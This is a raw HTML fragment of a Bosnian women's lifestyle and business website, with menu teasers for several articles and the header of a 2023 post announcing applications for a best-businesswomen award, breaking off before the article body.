                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\">No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\">3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\">Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"pokloni za ro\u0111endan\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\">Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://www.womeninadria.ba/category/zivot-u-guzvi/">сите</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="25" href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="26" href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="27" href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="81" href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_25" data-td_block_id="tdi_19" data-td_filter_value="28" href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_26" data-td_block_id="tdi_19" data-td_filter_value="29" href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_27" data-td_block_id="tdi_19" data-td_filter_value="30" href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_28" data-td_block_id="tdi_19" data-td_filter_value="31" href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_29" data-td_block_id="tdi_19" data-td_filter_value="32" href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_30" data-td_block_id="tdi_19" data-td_filter_value="33" href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" class="td-image-wrap " title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu">Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" class="td-image-wrap " title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena">Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" class="td-image-wrap " title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije">Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" class="td-image-wrap " title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?">Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Барај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="11932" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-14"
                    class="post-14 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row"  >
<style scoped>.tdi_32{min-height:0}</style><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34{margin-bottom:36px!important;padding-top:22px!important}.tdi_34 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_34{margin-bottom:20px!important}}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:0px!important;position:relative}@media (max-width:767px){.tdi_37{margin-top:-30px!important;margin-right:-30px!important;margin-left:-30px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37 .td-audio-player{font-size:12px}.tdi_37:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));pointer-events:none}.tdi_37 .tdb-caption-text{margin:6px 0 0}.tdi_37:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_37_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_37_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="1064" 
                                        height="580" 
                                        class="entry-thumb" 
                                        src="https://www.womeninadria.ba/wp-content/uploads/2023/10/najbolje-poduzetnice-2023-prijave-1064x580.jpg" srcset="https://www.womeninadria.ba/wp-content/uploads/2023/10/najbolje-poduzetnice-2023-prijave-1064x580.jpg 1064w, https://www.womeninadria.ba/wp-content/uploads/2023/10/najbolje-poduzetnice-2023-prijave.jpg 2128w" sizes="(-webkit-min-device-pixel-ratio: 2) 2128px, (min-resolution: 192dpi) 2128px, 1064px" 
                                        alt="najbolje poduzetnice 2023 prijave" 
                                        title="najbolje poduzetnice 2023 prijave"
                                    />
                                    </div></div><div class="vc_row_inner tdi_39  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_39{position:absolute!important;top:0;z-index:1}.tdi_39{top:auto;bottom:0}.tdi_39,.tdi_39 .tdc-inner-columns{display:block}.tdi_39 .tdc-inner-columns{width:100%}.tdi_39{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}.tdi_39 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_39{padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_42 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:5px!important;display:none!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_42 .tdb-cat-bg{border-width:1px}.tdi_42 .tdb-cat-sep{font-size:14px}.tdi_42 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_42{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/biznis/" ><span class="tdb-cat-bg"></span>Biznis</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/biznis/inspiracija/" ><span class="tdb-cat-bg"></span>Inspiracija</a></div></div><div class="td_block_wrap tdb_title tdi_43 tdb-single-title td-pb-border-top title28 td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.tdi_43{padding-right:100px!important}@media (max-width:767px){.tdi_43{margin-bottom:5px!important;padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-right:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_43 .tdb-title-text{color:#ffffff;font-size:44px!important;line-height:54px!important;font-weight:500!important}.tdi_43 .tdb-title-line:after{height:2px;bottom:40%}.tdi_43 .tdb-title-line{height:50px}.td-theme-wrap .tdi_43{text-align:left}.tdi_43 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-title-text{font-size:36px!important;line-height:46px!important}}@media (max-width:767px){.tdi_43 .tdb-title-text{font-size:21px!important;line-height:28px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Prijave za najbolje poduzetnice 2023. su otvorene!</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_45 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_45{display:inline-block}.tdi_45 .tdb-author-name-wrap{align-items:baseline}.tdi_45 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45 .tdb-author-by{color:#ffffff}.tdi_45 .tdb-author-name{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.womeninadria.ba/author/koranap/" title="Korana Povijač"><img alt='Korana Povijač' src='https://secure.gravatar.com/avatar/2aeb1849ec28a5fa9586f00e326c71b6?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2aeb1849ec28a5fa9586f00e326c71b6?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.womeninadria.ba/author/koranap/">Korana Povijač</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_46 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important;padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_46{text-align:left!important}.tdi_46 .tdm-descr{color:#ffffff;line-height:30px!important}</style><p class="tdm-descr"></p></div><div class="td_block_wrap tdb_single_date tdi_47 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_47{margin-right:10px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_47{display:inline-block;color:#ffffff}.tdi_47 svg{width:14px}.tdi_47 .tdb-date-icon{margin-right:5px}.tdi_47 svg,.tdi_47 svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-10-12T11:00:00+02:00">12 Oktobra, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important}@media (max-width:767px){.tdi_48{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_48{display:inline-block}.tdi_48 i{font-size:10px}.tdi_48 .tdb-comm-icon{margin-right:5px}.tdi_48 a{color:#ffffff}.tdi_48 a svg,.tdi_48 a svg *{fill:#ffffff;fill:#ffffff}.tdi_48 a i{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.womeninadria.ba/najbolje-poduzetnice-2023-prijave/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8">
